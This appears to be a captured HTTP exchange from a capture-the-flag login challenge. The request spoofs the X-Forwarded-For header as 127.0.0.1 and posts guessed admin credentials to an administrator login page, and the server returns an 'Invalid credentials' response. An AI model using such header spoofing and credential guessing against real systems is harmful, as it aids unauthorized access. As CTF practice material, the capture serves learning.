 POST / HTTP/1.1
Host: 123.206.31.85:1003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Origin: http://123.206.31.85:1003
Connection: close
Referer: http://123.206.31.85:1003/
Upgrade-Insecure-Requests: 1
X-Forwarded-For:127.0.0.1
user=admin&pass=passwor
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 26 Oct 2019 09:34:39 GMT
Content-Type: text/html
Connection: close
Content-Length: 5464
<html>
<head>
<title>
管理员系统
</title>
</head>
<body>
<h1>管理员系统</h1>
<form method="POST" autocomplete="off">
<p>Username: <input type="text" name="user" id="user"></p>
<p>Password: <input type="password" name="pass" id="pass"></p>
<p>
<input type="submit" value="Submit"/>
<input type="reset" value="Reset"/>
</p>
</form>
<font style="color:#FF0000">Invalid credentials! Please try again!<br\></font\>
</body>
</html>